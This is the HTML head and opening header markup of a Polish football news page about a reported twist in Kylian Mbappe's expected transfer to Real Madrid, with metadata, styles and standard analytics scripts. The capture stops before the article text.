

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/zaskakujacy-zwrot-akcji-w-sprawie-mbappe-nie-bedzie-przenosin-do-realu-madryt/
body_size: 13194
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Zaskakujący zwrot akcji w sprawie Mbappe. Nie będzie przenosin do Realu Madryt? - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Tylko do końca sezonu obowiązuje umowa Kyliana Mbappe z PSG. Wszystko wskazywało na to, że Francuz już wkrótce zostanie graczem Realu Madryt. Najnowsze"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/zaskakujacy-zwrot-akcji-w-sprawie-mbappe-nie-bedzie-przenosin-do-realu-madryt/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Zaskakujący zwrot akcji w sprawie Mbappe. Nie będzie przenosin do Realu Madryt? - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Tylko do końca sezonu obowiązuje umowa Kyliana Mbappe z PSG. Wszystko wskazywało na to, że Francuz już wkrótce zostanie graczem Realu Madryt. Najnowsze" />
<meta property="og:url" content="https://zzapolowy.com/zaskakujacy-zwrot-akcji-w-sprawie-mbappe-nie-bedzie-przenosin-do-realu-madryt/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Kylian Mbappe" />
<meta property="article:tag" content="PSG (Paris Saint-Germain)" />
<meta property="article:tag" content="Real Madryt" />
<meta property="article:section" content="Polecany" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2021/10/Mbappe.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2021/10/Mbappe.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="682" />
<meta property="og:image:alt" content="Zaskakujący zwrot akcji w sprawie Mbappe. Nie będzie przenosin do Realu Madryt?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-01-15T11:42:21+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Zaskakujący zwrot akcji w sprawie Mbappe. Nie będzie przenosin do Realu Madryt? - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Tylko do końca sezonu obowiązuje umowa Kyliana Mbappe z PSG. Wszystko wskazywało na to, że Francuz już wkrótce zostanie graczem Realu Madryt. Najnowsze" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2021/10/Mbappe.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2021/10/Mbappe.jpg","url":"https://zzapolowy.com/wp-content/uploads/2021/10/Mbappe.jpg","width":"1024","height":"682","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/zaskakujacy-zwrot-akcji-w-sprawie-mbappe-nie-bedzie-przenosin-do-realu-madryt/#webpage","url":"https://zzapolowy.com/zaskakujacy-zwrot-akcji-w-sprawie-mbappe-nie-bedzie-przenosin-do-realu-madryt/","name":"Zaskakuj\u0105cy zwrot akcji w sprawie Mbappe. Nie b\u0119dzie przenosin do Realu Madryt? - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2022-01-15T11:42:21+02:00","dateModified":"2022-01-15T11:42:21+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/10/Mbappe.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Zaskakuj\u0105cy zwrot akcji w sprawie Mbappe. Nie b\u0119dzie przenosin do Realu Madryt? - Zzapo\u0142owy | O futbolu w","datePublished":"2022-01-15T11:42:21+02:00","dateModified":"2022-01-15T11:42:21+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Tylko do ko\u0144ca sezonu obowi\u0105zuje umowa Kyliana Mbappe z PSG. Wszystko wskazywa\u0142o na to, \u017ce Francuz ju\u017c wkr\u00f3tce zostanie graczem Realu Madryt. Najnowsze","name":"Zaskakuj\u0105cy zwrot akcji w sprawie Mbappe. Nie b\u0119dzie przenosin do Realu Madryt? - Zzapo\u0142owy | O futbolu w","@id":"https://zzapolowy.com/zaskakujacy-zwrot-akcji-w-sprawie-mbappe-nie-bedzie-przenosin-do-realu-madryt/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/zaskakujacy-zwrot-akcji-w-sprawie-mbappe-nie-bedzie-przenosin-do-realu-madryt/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/10/Mbappe.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/zaskakujacy-zwrot-akcji-w-sprawie-mbappe-nie-bedzie-przenosin-do-realu-madryt/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Zaskakujący zwrot akcji w sprawie Mbappe. Nie będzie przenosin do Realu Madryt? Kanał z komentarzami" href="https://zzapolowy.com/zaskakujacy-zwrot-akcji-w-sprawie-mbappe-nie-bedzie-przenosin-do-realu-madryt/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"58ccaad18d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/104418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=104418' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fzaskakujacy-zwrot-akcji-w-sprawie-mbappe-nie-bedzie-przenosin-do-realu-madryt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fzaskakujacy-zwrot-akcji-w-sprawie-mbappe-nie-bedzie-przenosin-do-realu-madryt%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-104418 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
